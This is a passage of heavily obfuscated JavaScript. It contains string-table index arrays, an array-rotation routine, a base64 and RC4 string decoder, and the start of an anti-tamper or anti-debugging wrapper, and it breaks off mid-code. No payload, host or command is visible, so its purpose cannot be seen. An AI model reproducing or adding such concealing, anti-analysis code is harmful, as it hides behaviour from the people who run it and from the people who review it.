x3fd5(_0x6e89[970],_0x6e89[604]),_0x3fd5(_0x6e89[971],_0x6e89[660]),_0x3fd5(_0x6e89[972],_0x6e89[546]),_0x3fd5(_0x6e89[973],_0x6e89[584]),_0x3fd5(_0x6e89[974],_0x6e89[510]),_0x3fd5(_0x6e89[975],_0x6e89[570]),_0x3fd5(_0x6e89[976],_0x6e89[559]),_0x3fd5(_0x6e89[977],_0x6e89[570]),_0x3fd5(_0x6e89[978],_0x6e89[546]),_0x6e89[652],_0x6e89[979],_0x3fd5(_0x6e89[980],_0x6e89[607]),_0x3fd5(_0x6e89[981],_0x6e89[602]),_0x3fd5(_0x6e89[982],_0x6e89[529]),_0x3fd5(_0x6e89[983],_0x6e89[572]),_0x3fd5(_0x6e89[984],_0x6e89[527]),_0x3fd5(_0x6e89[985],_0x6e89[660]),_0x3fd5(_0x6e89[986],_0x6e89[602]),_0x3fd5(_0x6e89[987],_0x6e89[602]),_0x3fd5(_0x6e89[988],_0x6e89[876]),_0x6e89[718],_0x3fd5(_0x6e89[989],_0x6e89[876]),_0x3fd5(_0x6e89[990],_0x6e89[516]),_0x3fd5(_0x6e89[991],_0x6e89[590]),_0x6e89[726],_0x3fd5(_0x6e89[992],_0x6e89[563]),_0x3fd5(_0x6e89[993],_0x6e89[579]),_0x3fd5(_0x6e89[994],_0x6e89[602]),_0x3fd5(_0x6e89[995],_0x6e89[602]),_0x3fd5(_0x6e89[996],_0x6e89[567]),_0x3fd5(_0x6e89[997],_0x6e89[902]),_0x3fd5(_0x6e89[998],_0x6e89[540]),_0x3fd5(_0x6e89[999],_0x6e89[546]),_0x3fd5(_0x6e89[1000],_0x6e89[567]),_0x6e89[738],_0x6e89[740],_0x3fd5(_0x6e89[1001],_0x6e89[708]),_0x3fd5(_0x6e89[1002],_0x6e89[655]),_0x3fd5(_0x6e89[1003],_0x6e89[607]),_0x3fd5(_0x6e89[1004],_0x6e89[902]),_0x3fd5(_0x6e89[1005],_0x6e89[546]),_0x3fd5(_0x6e89[1006],_0x6e89[584]),_0x3fd5(_0x6e89[1007],_0x6e89[570]),_0x3fd5(_0x6e89[1008],_0x6e89[556]),_0x6e89[747],_0x3fd5(_0x6e89[1009],_0x6e89[527]),_0x3fd5(_0x6e89[1010],_0x6e89[549]),_0x3fd5(_0x6e89[1011],_0x6e89[522]),_0x6e89[750],_0x3fd5(_0x6e89[1012],_0x6e89[572]),_0x3fd5(_0x6e89[1013],_0x6e89[574]),_0x6e89[1014],_0x3fd5(_0x6e89[1015],_0x6e89[660]),_0x3fd5(_0x6e89[1016],_0x6e89[902]),_0x3fd5(_0x6e89[1017],_0x6e89[563]),_0x3fd5(_0x6e89[1018],_0x6e89[708]),_0x3fd5(_0x6e89[1019],_0x6e89[690]),_0x3fd5(_0x6e89[1020],_0x6e89[660]),_0x3fd5(_0x6e89[1021],_0x6e89[510]),_0x3fd5(_0x6e89[1022],_0x6e89[719]),_0x3fd5(_0x6e89[1023],_0x6e89[660]),_0x3fd5(_0x6e89[1024],_0x6e89[524]),_0x3fd5(_0x6e89[1025],_0x6e89[518]),_0x6e89[1026],_0x3fd5(_0x6e89[1027],_0x6e89[902]),_0x3fd5(_0x6e89[1028],_0x6e89[518]),_0x6e89[765],_0x6e89[1029],_0x3fd5(_0x6e89[1030],_0x6e89[520]),_0x3fd5(_0x6e89[1031],_0x6e89[604]),_0x3fd5(_0x6e89[1032],_0x6e89[516]),_0x3fd5(_0x6e89[1033],_0x6e89[546]),_0x3fd5(_0x6e89[1034],_0x6e89[532]),_0x3fd5(_0x6e89[1035],_0x6e89[719]),_0x6e89[772],_0x3fd5(_0x6e89[1036],_0x6e89[507]),_0x3fd5(_0x6e89[1037],_0x6e89[708]),_0x3fd5(_0x6e89[1038],_0x6e89[592]),_0x6e89[780],_0x3fd5(_0x6e89[1039],_0x6e89[592]),_0x3fd5(_0x6e89[1040],_0x6e89[662]),_0x3fd5(_0x6e89[1041],_0x6e89[681]),_0x3fd5(_0x6e89[1042],_0x6e89[572]),_0x3fd5(_0x6e89[1043],_0x6e89[524]),_0x3fd5(_0x6e89[1044],_0x6e89[540]),_0x3fd5(_0x6e89[1045],_0x6e89[660]),_0x3fd5(_0x6e89[1046],_0x6e89[655]),_0x3fd5(_0x6e89[1047],_0x6e89[572]),_0x3fd5(_0x6e89[1048],_0x6e89[662]),_0x6e89[790],_0x3fd5(_0x6e89[1049],_0x6e89[655]),_0x3fd5(_0x6e89[1050],_0x6e89[690]),_0x3fd5(_0x6e89[1051],_0x6e89[549]),_0x6e89[793],_0x3fd5(_0x6e89[1052],_0x6e89[556]),_0x3fd5(_0x6e89[1053],_0x6e89[602]),_0x3fd5(_0x6e89[1054],_0x6e89[902]),_0x3fd5(_0x6e89[1055],_0x6e89[651]),_0x3fd5(_0x6e89[1056],_0x6e89[572]),_0x3fd5(_0x6e89[1057],_0x6e89[719]),_0x3fd5(_0x6e89[1058],_0x6e89[708]),_0x3fd5(_0x6e89[1059],_0x6e89[592]),_0x3fd5(_0x6e89[1060],_0x6e89[507]),_0x3fd5(_0x6e89[1061],_0x6e89[563]),_0x6e89[807],_0x3fd5(_0x6e89[1062],_0x6e89[719]),_0x3fd5(_0x6e89[1063],_0x6e89[563]),_0x3fd5(_0x6e89[1064],_0x6e89[662]),_0x3fd5(_0x6e89[1065],_0x6e89[518]),_0x3fd5(_0x6e89[1066],_0x6e89[604]),_0x3fd5(_0x6e89[1067],_0x6e89[584]),_0x3fd5(_0x6e89[1068],_0x6e89[574]),_0x3fd5(_0x6e89[1069],_0x6e89[607]),_0x3fd5(_0x6e89[1070],_0x6e89[777]),_0x3fd5(_0x6e89[1071],_0x6e89[570]),_0x3fd5(_0x6e89[1072],_0x6e89[681]),_0x3fd5(_0x6e89[1073],_0x6e89[651]),_0x3fd5(_0x6e89[1074],_0x6e89[708]),_0x6e89[1075],_0x6e89[821],_0x3fd5(_0x6e89[1076],_0x6e89[651]),_0x3fd5(_0x6e89[1077],_0x6e89[549]),_0x6e89[824],_0x6e89[823],_0x3fd5(_0x6e89[1078],_0x6e89[536]),_0x3fd5(_0x6e89[1079],_0x6e89[584]),_0x6e89[829],_0x3fd5(_0x6e89[1080],_0x6e89[507]),_0x3fd5(_0x6e89[1081],_0x6e89[518]),_0x3fd5(_0x6e89[1082],_0x6e89[549]),_0x6e89[833],_0x6e89[832],_0x3fd5(_0x6e89[1083],_0x6e89[534]),_0x3fd5(_0x6e89[1084],_0x6e89[600]),_0x6e89[840],_0x3fd5(_0x6e89[1085],_0x6e89[621]),_0x3fd5(_0x6e89[1086],_0x6e89[563]),_0x6e89[838],_0x3fd5(_0x6e89[1087],_0x6e89[552])];var _0x238f=[_$_9941[0x0],_$_9941[0x1],_$_9941[0x2],_$_9941[0x3],_$_9941[0x4],_$_9941[0x5],_$_9941[0x6],_$_9941[0x7],_$_9941[0x8],_$_9941[0x9],_$_9941[0xa],_$_9941[0xb],_$_9941[0xc],_$_9941[0xd],_$_9941[0xe],_$_9941[0xf],_$_9941[0x10],_$_9941[0x11],_$_9941[0x12],_$_9941[0x13],_$_9941[0x14],_$_9941[0x15],_$_9941[0x16],_$_9941[0x17],_$_9941[0x18],_$_9941[0x19],_$_9941[0x1a],_$_9941[0x1b],_$_9941[0x1c],_$_9941[0x1d],_$_9941[0x1e],_$_9941[0x1f],_$_9941[0x20],_$_9941[0x21],_$_9941[0x22],_$_9941[0x23],_$_9941[0x24],_$_9941[0x25],_$_9941[0x26],_$_9941[0x27],_$_9941[0x28],_$_9941[0x29],_$_9941[0x2a],_$_9941[0x2b],_$_9941[0x2c],_$_9941[0x2d],_$_9941[0x2e],_$_9941[0x2f],_$_9941[0x30],_$_9941[0x31],_$_9941[0x32],_$_9941[0x33],_$_9941[0x34],_$_9941[0x35],_$_9941[0x36],_$_9941[0x37],_$_9941[0x38],_$_9941[0x39],_$_9941[0x3a],_$_9941[0x3b],_$_9941[0x3c],_$_9941[0x3d],_$_9941[0x3e],_$_9941[0x3f],_$_9941[0x40],_$_9941[0x41],_$_9941[0x42],_$_9941[0x43],_$_9941[0x44],_$_9941[0x45],_$_9941[0x46],_$_9941[0x47],_$_9941[0x48],_$_9941[0x49],_$_9941[0x4a],_$_9941[0x4b],_$_9941[0x4c],_$_9941[0x4d],_$_9941[0x4e],_$_9941[0x4f],_$_9941[0x50],_$_9941[0x51],_$_9941[0x52],_$_9941[0x53],_$_9941[0x54],_$_9941[0x55],_$_9941[0x56],_$_9941[0x57],_$_9941[0x58],_$_9941[0x59],_$_9941[0x5a],_$_9941[0x5b],_$_9941[0x5c],_$_9941[0x5d],_$_9941[0x5e],_$_9941[0x5f],_$_9941[0x60],_$_9941[0x61],_$_9941[0x62],_$_9941[0x63],_$_9941[0x64],_$_9941[0x65],_$_9941[0x66],_$_9941[0x67],_$_9941[0x68],_$_9941[0x69],_$_9941[0x6a],_$_9941[0x6b],_$_9941[0x6c],_$_9941[0x6d],_$_9941[0x6e],_$_9941[0x6f],_$_9941[0x70],_$_9941[0x71],_$_9941[0x72],_$_9941[0x73],_$_9941[0x74],_$_9941[0x75],_$_9941[0x76],_$_9941[0x77],_$_9941[0x78],_$_9941[0x79],_$_9941[0x7a],_$_9941[0x7b],_$_9941[0x7c],_$_9941[0x7d],_$_9941[0x7e],_$_9941[0x7f],_$_9941[0x80],_$_9941[0x81],_$_9941[0x82],_$_9941[0x83],_$_9941[0x84],_$_9941[0x85],_$_9941[0x86],_$_9941[0x87],_$_9941[0x88],_$_9941[0x89],_$_9941[0x8a],_$_9941[0x8b],_$_9941[0x8c],_$_9941[0x8d],_$_9941[0x8e],_$_9941[0x8f],_$_9941[0x90],_$_9941[0x91],_$_9941[0x92],_$_9941[0x93],_$_9941[0x94],_$_9941[0x95],_$_9941[0x96],_$_9941[0x97],_$_9941[0x98],_$_9941[0x99],_$_9941[0x9a],_$_9941[0x9b],_$_9941[0x9c],_$_9941[0x9d],_$_9941[0x9e],_$_9941[0x9f],_$_9941[0xa0],_$_9941[0xa1],_$_9941[0xa2],_$_9941[0xa3],_$_9941[0xa4],_$_9941[0xa5],_$_9941[0xa6],_$_9941[0xa7],_$_9941[0xa8],_$_9941[0xa9],_$_9941[0xaa],_$_9941[0xab],_$_9941[0xac],_$_9941[0xad],_$_9941[0xae],_$_9941[0xaf],_$_9941[0xb0],_$_9941[0xb1],_$_9941[0xb2],_$_9941[0xb3],_$_9941[0xb4],_$_9941[0xb5],_$_9941[0xb6],_$_9941[0xb7],_$_9941[0xb8],_$_9941[0xb9],_$_9941[0xba],_$_9941[0xbb],_$_9941[0xbc],_$_9941[0xbd],_$_9941[0xbe],_$_9941[0xbf],_$_9941[0xc0],_$_9941[0xc1],_$_9941[0xc2],_$_9941[0xc3],_$_9941[0xc4],_$_9941[0xc5],_$_9941[0xc6],_$_9941[0xc7],_$_9941[0xc8],_$_9941[0xc9],_$_9941[0xca],_$_9941[0xcb],_$_9941[0xcc],_$_9941[0xcd],_$_9941[0xce],_$_9941[0xcf],_$_9941[0xd0],_$_9941[0xd1],_$_9941[0xd2],_$_9941[0xd3],_$_9941[0xd4],_$_9941[0xd5],_$_9941[0xd6],_$_9941[0xd7],_$_9941[0xd8],_$_9941[0xd9],_$_9941[0xda],_$_9941[0xdb],_$_9941[0xdc],_$_9941[0xdd],_$_9941[0xde],_$_9941[0xdf],_$_9941[0xe0],_$_9941[0xe1],_$_9941[0xe2],_$_9941[0xe3],_$_9941[0xe4],_$_9941[0xe5],_$_9941[0xe6],_$_9941[0xe7],_$_9941[0xe8],_$_9941[0xe9],_$_9941[0xea],_$_9941[0xeb],_$_9941[0xec],_$_9941[0xed],_$_9941[0xee],_$_9941[0xef],_$_9941[0xf0],_$_9941[0xf1],_$_9941[0xf2],_$_9941[0xf3],_$_9941[0xf4],_$_9941[0xf5],_$_9941[0xf6],_$_9941[0xf7],_$_9941[0xf8],_$_9941[0xf9],_$_9941[0xfa],_$_9941[0xfb],_$_9941[0xfc],_$_9941[0xfd],_$_9941[0xfe],_$_9941[0xff],_$_9941[0x100],_$_9941[0x101],_$_9941[0x102],_$_9941[0x103],_$_9941[0x104],_$_9941[0x105],_$_9941[0x106],_$_9941[0x107],_$_9941[0x108],_$_9941[0x109],_$_9941[0x10a],_$_9941[0x10b],_$_9941[0x10c],_$_9941[0x10d],_$_9941[0x10e],_$_9941[0x10f],_$_9941[0x110],_$_9941[0x111],_$_9941[0x112],_$_9941[0x113],_$_9941[0x114],_$_9941[0x115],_$_9941[0x116],_$_9941[0x117],_$_9941[0x118],_$_9941[0x119],_$_9941[0x11a],_$_9941[0x11b],_$_9941[0x11c],_$_9941[0x11d],_$_9941[0x11e],_$_9941[0x11f],_$_9941[0x120],_$_9941[0x121],_$_9941[0x122],_$_9941[0x123],_$_9941[0x124],_$_9941[0x125],_$_9941[0x126],_$_9941[0x127],_$_9941[0x128],_$_9941[0x129],_$_9941[0x12a],_$_9941[0x12b],_$_9941[0x12c],_$_9941[0x12d],_$_9941[0x12e],_$_9941[0x12f],_$_9941[0x130],_$_9941[0x131],_$_9941[0x132],_$_9941[0x133],_$_9941[0x134],_$_9941[0x135],_$_9941[0x136],_$_9941[0x137],_$_9941[0x138],_$_9941[0x139],_$_9941[0x13a],_$_9941[0x13b],_$_9941[0x13c],_$_9941[0x13d],_$_9941[0x13e],_$_9941[0x13f],_$_9941[0x140],_$_9941[0x141],_$_9941[0x142],_$_9941[0x143],_$_9941[0x144],_$_9941[0x145],_$_9941[0x146],_$_9941[0x147],_$_9941[0x148],_$_9941[0x149],_$_9941[0x14a],_$_9941[0x14b],_$_9941[0x14c],_$_9941[0x14d],_$_9941[0x14e],_$_9941[0x14f],_$_9941[0x150],_$_9941[0x151],_$_9941[0x152],_$_9941[0x153],_$_9941[0x154],_$_9941[0x155],_$_9941[0x156],_$_9941[0x157],_$_9941[0x158],_$_9941[0x159],_$_9941[0x15a],_$_9941[0x15b],_$_9941[0x15c],_$_9941[0x15d],_$_9941[0x15e],_$_9941[0x15f],_$_9941[0x160],_$_9941[0x161],_$_9941[0x162],_$_9941[0x163],_$_9941[0x164],_$_9941[0x165],_$_9941[0x166],_$_9941[0x167],_$_9941[0x168],_$_9941[0x169],_$_9941[0x16a],_$_9941[0x16b],_$_9941[0x16c],_$_9941[0x16d],_$_9941[0x16e],_$_9941[0x16f],_$_9941[0x170],_$_9941[0x171],_$_9941[0x172],_$_9941[0x173],_$_9941[0x174],_$_9941[0x175],_$_9941[0x176],_$_9941[0x177],_$_9941[0x178],_$_9941[0x179],_$_9941[0x17a],_$_9941[0x17b],_$_9941[0x17c],_$_9941[0x17d],_$_9941[0x17e],_$_9941[0x17f],_$_9941[0x180],_$_9941[0x181],_$_9941[0x182],_$_9941[0x183],_$_9941[0x184],_$_9941[0x185],_$_9941[0x186],_$_9941[0x187],_$_9941[0x188],_$_9941[0x189],_$_9941[0x18a],_$_9941[0x18b],_$_9941[0x18c],_$_9941[0x18d],_$_9941[0x18e],_$_9941[0x18f],_$_9941[0x190],_$_9941[0x191],_$_9941[0x192],_$_9941[0x193],_$_9941[0x194],_$_9941[0x195],_$_9941[0x196],_$_9941[0x197],_$_9941[0x198],_$_9941[0x199],_$_9941[0x19a],_$_9941[0x19b],_$_9941[0x19c],_$_9941[0x19d],_$_9941[0x19e],_$_9941[0x19f],_$_9941[0x1a0],_$_9941[0x1a1],_$_9941[0x1a2],_$_9941[0x1a3],_$_9941[0x1a4],_$_9941[0x1a5],_$_9941[0x1a6],_$_9941[0x1a7],_$_9941[0x1a8],_$_9941[0x1a9],_$_9941[0x1aa],_$_9941[0x1ab],_$_9941[0x1ac],_$_9941[0x1ad],_$_9941[0x1ae],_$_9941[0x1af],_$_9941[0x1b0],_$_9941[0x1b1],_$_9941[0x1b2],_$_9941[0x1b3],_$_9941[0x1b4],_$_9941[0x1b5],_$_9941[0x1b6],_$_9941[0x1b7],_$_9941[0x1b8],_$_9941[0x1b9],_$_9941[0x1ba],_$_9941[0x1bb],_$_9941[0x1bc],_$_9941[0x1bd],_$_9941[0x1be],_$_9941[0x1bf],_$_9941[0x1c0],_$_9941[0x1c1],_$_9941[0x1c2],_$_9941[0x1c3],_$_9941[0x1c4],_$_9941[0x1c5],_$_9941[0x1c6],_$_9941[0x1c7],_$_9941[0x1c8],_$_9941[0x1c9],_$_9941[0x1ca],_$_9941[0x1cb],_$_9941[0x1cc],_$_9941[0x1cd],_$_9941[0x1ce],_$_9941[0x1cf],_$_9941[0x1d0],_$_9941[0x1d1],_$_9941[0x1d2],_$_9941[0x1d3],_$_9941[0x1d4],_$_9941[0x1d5],_$_9941[0x1d6],_$_9941[0x1d7],_$_9941[0x1d8],_$_9941[0x1d9],_$_9941[0x1da],_$_9941[0x1db],_$_9941[0x1dc],_$_9941[0x1dd],_$_9941[0x1de],_$_9941[0x1df],_$_9941[0x1e0],_$_9941[0x1e1],_$_9941[0x1e2],_$_9941[0x1e3],_$_9941[0x1e4],_$_9941[0x1e5],_$_9941[0x1e6],_$_9941[0x1e7],_$_9941[0x1e8],_$_9941[0x1e9],_$_9941[0x1ea],_$_9941[0x1eb],_$_9941[0x1ec],_$_9941[0x1ed],_$_9941[0x1ee],_$_9941[0x1ef],_$_9941[0x1f0],_$_9941[0x1f1],_$_9941[0x1f2],_$_9941[0x1f3],_$_9941[0x1f4],_$_9941[0x1f5],_$_9941[0x1f6],_$_9941[0x1f7],_$_9941[0x1f8],_$_9941[0x1f9],_$_9941[0x1fa],_$_9941[0x1fb],_$_9941[0x1fc],_$_9941[0x1fd],_$_9941[0x1fe],_$_9941[0x1ff],_$_9941[0x200],_$_9941[0x201],_$_9941[0x202],_$_9941[0x203],_$_9941[0x204],_$_9941[0x205],_$_9941[0x206],_$_9941[0x207],_$_9941[0x208],_$_9941[0x209],_$_9941[0x20a],_$_9941[0x20b],_$_9941[0x20c],_$_9941[0x20d],_$_9941[0x20e],_$_9941[0x20f],_$_9941[0x210],_$_9941[0x211],_$_9941[0x212],_$_9941[0x213],_$_9941[0x214],_$_9941[0x215],_$_9941[0x216],_$_9941[0x217],_$_9941[0x218],_$_9941[0x219],_$_9941[0x21a],_$_9941[0x21b],_$_9941[0x21c],_$_9941[0x21d],_$_9941[0x21e],_$_9941[0x21f],_$_9941[0x220],_$_9941[0x221],_$_9941[0x222],_$_9941[0x223],_$_9941[0x224],_$_9941[0x225],_$_9941[0x226],_$_9941[0x227],_$_9941[0x228],_$_9941[0x229],_$_9941[0x22a],_$_9941[0x22b],_$_9941[0x22c],_$_9941[0x22d],_$_9941[0x22e],_$_9941[0x22f],_$_9941[0x230],_$_9941[0x231],_$_9941[0x232],_$_9941[0x233],_$_9941[0x234],_$_9941[0x235],_$_9941[0x236],_$_9941[0x237],_$_9941[0x238],_$_9941[0x239],_$_9941[0x23a],_$_9941[0x23b],_$_9941[0x23c],_$_9941[0x23d],_$_9941[0x23e],_$_9941[0x23f],_$_9941[0x240],_$_9941[0x241],_$_9941[0x242],_$_9941[0x243],_$_9941[0x244],_$_9941[0x245],_$_9941[0x246],_$_9941[0x247],_$_9941[0x248]];var _0x3e46=[_0x238f[0x0],_0x238f[0x1],_0x238f[0x2],_0x238f[0x3],_0x238f[0x4],_0x238f[0x5],_0x238f[0x6],_0x238f[0x7],_0x238f[0x8],_0x238f[0x9],_0x238f[0xa],_0x238f[0xb],_0x238f[0xc],_0x238f[0xd],_0x238f[0xe],_0x238f[0xf],_0x238f[0x10],_0x238f[0x11],_0x238f[0x12],_0x238f[0x13],_0x238f[0x14],_0x238f[0x15],_0x238f[0x16],_0x238f[0x17],_0x238f[0x18],_0x238f[0x19],_0x238f[0x1a],_0x238f[0x1b],_0x238f[0x1c],_0x238f[0x1d],_0x238f[0x1e],_0x238f[0x1f],_0x238f[0x20],_0x238f[0x21],_0x238f[0x22],_0x238f[0x23],_0x238f[0x24],_0x238f[0x25],_0x238f[0x26],_0x238f[0x27],_0x238f[0x28],_0x238f[0x29],_0x238f[0x2a],_0x238f[0x2b],_0x238f[0x2c],_0x238f[0x2d],_0x238f[0x2e],_0x238f[0x2f],_0x238f[0x30],_0x238f[0x31],_0x238f[0x32],_0x238f[0x33],_0x238f[0x34],_0x238f[0x35],_0x238f[0x36],_0x238f[0x37],_0x238f[0x38],_0x238f[0x39],_0x238f[0x3a],_0x238f[0x3b],_0x238f[0x3c],_0x238f[0x3d],_0x238f[0x3e],_0x238f[0x3f],_0x238f[0x40],_0x238f[0x41],_0x238f[0x42],_0x238f[0x43],_0x238f[0x44],_0x238f[0x45],_0x238f[0x46],_0x238f[0x47],_0x238f[0x48],_0x238f[0x49],_0x238f[0x4a],_0x238f[0x4b],_0x238f[0x4c],_0x238f[0x4d],_0x238f[0x4e],_0x238f[0x4f],_0x238f[0x50],_0x238f[0x51],_0x238f[0x52],_0x238f[0x53],_0x238f[0x54],_0x238f[0x55],_0x238f[0x56],_0x238f[0x57],_0x238f[0x58],_0x238f[0x59],_0x238f[0x5a],_0x238f[0x5b],_0x238f[0x5c],_0x238f[0x5d],_0x238f[0x5e],_0x238f[0x5f],_0x238f[0x60],_0x238f[0x61],_0x238f[0x62],_0x238f[0x63],_0x238f[0x64],_0x238f[0x65],_0x238f[0x66],_0x238f[0x67],_0x238f[0x68],_0x238f[0x69],_0x238f[0x6a],_0x238f[0x6b],_0x238f[0x6c],_0x238f[0x6d],_0x238f[0x6e],_0x238f[0x6f],_0x238f[0x70],_0x238f[0x71],_0x238f[0x72],_0x238f[0x73],_0x238f[0x74],_0x238f[0x75],_0x238f[0x76],_0x238f[0x77],_0x238f[0x78],_0x238f[0x79],_0x238f[0x7a],_0x238f[0x7b],_0x238f[0x7c],_0x238f[0x7d],_0x238f[0x7e],_0x238f[0x7f],_0x238f[0x80],_0x238f[0x81],_0x238f[0x82],_0x238f[0x83],_0x238f[0x84],_0x238f[0x85],_0x238f[0x86],_0x238f[0x87],_0x238f[0x88],_0x238f[0x89],_0x238f[0x8a],_0x238f[0x8b],_0x238f[0x8c],_0x238f[0x8d],_0x238f[0x8e],_0x238f[0x8f],_0x238f[0x90],_0x238f[0x91],_0x238f[0x92],_0x238f[0x93],_0x238f[0x94],_0x238f[0x95],_0x238f[0x96],_0x238f[0x97],_0x238f[0x98],_0x238f[0x99],_0x238f[0x9a],_0x238f[0x9b],_0x238f[0x9c],_0x238f[0x9d],_0x238f[0x9e],_0x238f[0x9f],_0x238f[0xa0],_0x238f[0xa1],_0x238f[0xa2],_0x238f[0xa3],_0x238f[0xa4],_0x238f[0xa5],_0x238f[0xa6],_0x238f[0xa7],_0x238f[0xa8],_0x238f[0xa9],_0x238f[0xaa],_0x238f[0xab],_0x238f[0xac],_0x238f[0xad],_0x238f[0xae],_0x238f[0xaf],_0x238f[0xb0],_0x238f[0xb1],_0x238f[0xb2],_0x238f[0xb3],_0x238f[0xb4],_0x238f[0xb5],_0x238f[0xb6],_0x238f[0xb7],_0x238f[0xb8],_0x238f[0xb9],_0x238f[0xba],_0x238f[0xbb],_0x238f[0xbc],_0x238f[0xbd],_0x238f[0xbe],_0x238f[0xbf],_0x238f[0xc0],_0x238f[0xc1],_0x238f[0xc2],_0x238f[0xc3],_0x238f[0xc4],_0x238f[0xc5],_0x238f[0xc6],_0x238f[0xc7],_0x238f[0xc8],_0x238f[0xc9],_0x238f[0xca],_0x238f[0xcb],_0x238f[0xcc],_0x238f[0xcd],_0x238f[0xce],_0x238f[0xcf],_0x238f[0xd0],_0x238f[0xd1],_0x238f[0xd2],_0x238f[0xd3],_0x238f[0xd4],_0x238f[0xd5],_0x238f[0xd6],_0x238f[0xd7],_0x238f[0xd8],_0x238f[0xd9],_0x238f[0xda],_0x238f[0xdb],_0x238f[0xdc],_0x238f[0xdd],_0x238f[0xde],_0x238f[0xdf],_0x238f[0xe0],_0x238f[0xe1],_0x238f[0xe2],_0x238f[0xe3],_0x238f[0xe4],_0x238f[0xe5],_0x238f[0xe6],_0x238f[0xe7],_0x238f[0xe8],_0x238f[0xe9]];(function(_0x3c43x23,_0x3c43x24){var _0x3c43x25=function(_0x3c43x26){while(--_0x3c43x26){_0x3c43x23[_0x238f[0xeb]](_0x3c43x23[_0x238f[0xea]]())}};_0x3c43x25(++_0x3c43x24)}(_0x3e46,0x111));var _0x57c4=function(_0x3c43x28,_0x3c43x29){_0x3c43x28= _0x3c43x28- 0x0;var _0x3c43x2a=_0x3e46[_0x3c43x28];if(_0x57c4[_0x238f[0xec]]=== undefined){(function(){var _0x3c43x2b=function(){var _0x3c43x2c;try{_0x3c43x2c= Function(_0x238f[0xed]+ _0x238f[0xee]+ _0x238f[0xef])()}catch(_0x3c3c21){_0x3c43x2c= window};return _0x3c43x2c};var _0x3c43x2d=_0x3c43x2b();var _0x3c43x2e=_0x238f[0xf0];_0x3c43x2d[_0x238f[0xf1]]|| (_0x3c43x2d[_0x238f[0xf1]]= function(_0x3c43x2f){var _0x3c43x30=String(_0x3c43x2f)[_0x238f[0xf3]](/=+$/,_0x238f[0xf2]);for(var _0x3c43x31=0x0,_0x3c43x32,_0x3c43x33,_0x3c43x34=0x0,_0x3c43x35=_0x238f[0xf2];_0x3c43x33= _0x3c43x30[_0x238f[0xf4]](_0x3c43x34++);~_0x3c43x33&& (_0x3c43x32= _0x3c43x31% 0x4?_0x3c43x32* 0x40+ _0x3c43x33:_0x3c43x33,_0x3c43x31++ % 0x4)?_0x3c43x35+= String[_0x238f[0xf5]](0xff& _0x3c43x32>> (-0x2* _0x3c43x31 & 0x6)):0x0){_0x3c43x33= _0x3c43x2e[_0x238f[0xf6]](_0x3c43x33)};return _0x3c43x35})}());var _0x3c43x36=function(_0x3c43x37,_0x3c43x29){var _0x3c43x38=[],_0x3c43x39=0x0,_0x3c43x3a,_0x3c43x3b=_0x238f[0xf2],_0x3c43x3c=_0x238f[0xf2];_0x3c43x37= atob(_0x3c43x37);for(var _0x3c43x3d=0x0,_0x3c43x3e=_0x3c43x37[_0x238f[0xf7]];_0x3c43x3d< _0x3c43x3e;_0x3c43x3d++){_0x3c43x3c+= _0x238f[0xf8]+ (_0x238f[0xfa]+ _0x3c43x37[_0x238f[0xfc]](_0x3c43x3d)[_0x238f[0xfb]](0x10))[_0x238f[0xf9]](-0x2)};_0x3c43x37= decodeURIComponent(_0x3c43x3c);for(var _0x3c43x3f=0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var 